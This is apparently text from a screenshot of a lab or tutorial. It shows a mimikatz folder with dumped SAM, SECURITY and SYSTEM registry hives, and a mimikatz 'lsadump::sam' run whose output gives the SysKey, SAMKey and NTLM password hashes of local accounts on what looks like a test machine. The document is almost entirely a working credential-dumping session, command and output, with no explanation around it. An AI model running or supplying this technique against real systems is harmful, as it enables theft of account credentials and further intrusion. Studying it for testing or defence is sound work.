 mimikatz_trunk > x64
名称 修改日期 类型
log 2022/9/20 16:01 文本文档
mimidrv.sys 2013/1/22 20:19 系统文件
mimikatz 2020/9/18 19:19 应用程序
mimilib.dll 2020/9/18 19:19 应用程序扩展
sam.hiv 2022/9/20 16:03 HIV 文件
security.hiv 2022/9/20 16:03 HIV 文件
system.hiv 2022/9/20 16:03 HIV 文件
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : DESKTOP-7DI3BJ1
SysKey : 878d8c86c3fc210b6a389c7a63e34907
Local SID : S-1-5-21-3501024099-2205159046-2517934403
SAMKey : a12c61cf5b2002d55a29f1c742cef23f
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000003e8 (1000)
User : admin
Hash NTLM: 209c6174da490caeb422f3fa5a7ae634
RID : 000003e9 (1001)
User : test
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz(commandline) # exit
Bye!
C:\Users\test\Desktop\mimikatz_trunk\x64>